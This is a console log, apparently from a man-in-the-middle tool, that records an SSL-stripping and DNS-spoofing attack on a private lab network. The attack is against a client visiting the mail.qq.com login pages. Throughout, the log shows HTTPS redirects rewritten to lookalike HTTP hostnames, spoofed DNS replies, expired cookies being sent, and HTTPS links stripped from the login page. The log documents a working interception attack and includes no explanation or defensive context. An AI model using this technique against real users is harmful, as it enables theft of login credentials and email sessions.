 [I] [DNS] Starting on 10.0.2.6:5300 ...
[I] [HTTP] Proxy starting on 10.0.2.6:8080 ...
[I] [SSLSTRIP 10.0.2.7] Sending expired cookies for 'mail.qq.com'.
[10.0.2.7] GET http://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://mail.qq.com/cgi-bin/loginpage' -> 'http://wmail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[I] [SSLSTRIP 10.0.2.7] Detected HTTPS redirect loop for 'mail.qq.com'.
[I] [10.0.2.7 > DNS] Received request for 'wwwww.en.mail.qq.com', sending spoofed reply 14.18.245.237 ...
[I] [SSLSTRIP 10.0.2.7] Found stripped HTTPS link 'http://wwwww.en.mail.qq.com/', proxying via SSL ( https://en.mail.qq.com/cgi-bin/loginpage ).
[10.0.2.7] GET https://en.mail.qq.com/cgi-bin/loginpage ( text/html ) [200]
[I] [SSLSTRIP 10.0.2.7] Stripping 7 HTTPS links inside 'https://en.mail.qq.com/cgi-bin/loginpage'.
[I] [10.0.2.7 > DNS] Received request for 'wwwww.res.mail.qq.com', sending spoofed reply 59.37.96.191 ...
[I] [10.0.2.7 > DNS] Received request for 'wwwww.ssl.ptlogin2.qq.com', sending spoofed reply 123.151.148.111 ...
[I] [10.0.2.7 > DNS] Received request for 'wwwww.ui.ptlogin2.qq.com', sending spoofed reply 123.151.152.65 ...
[I] [SSLSTRIP 10.0.2.7] Found stripped HTTPS link 'http://wwwww.en.mail.qq.com/', proxying via SSL ( https://en.mail.qq.com/favicon.ico ).
[I] [10.0.2.7 > DNS] Received request for 'wmail.qq.com', sending spoofed reply 14.18.245.237 ...
[I] [SSLSTRIP 10.0.2.7] Found stripped HTTPS link 'http://wmail.qq.com/', proxying via SSL ( https://mail.qq.com/ ).
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://en.mail.qq.com/cgi-bin/loginpage' -> 'http://wwwww.en.mail.qq.com/cgi-bin/loginpage'.
[10.0.2.7] GET https://mail.qq.com/ ( text/html ) [302]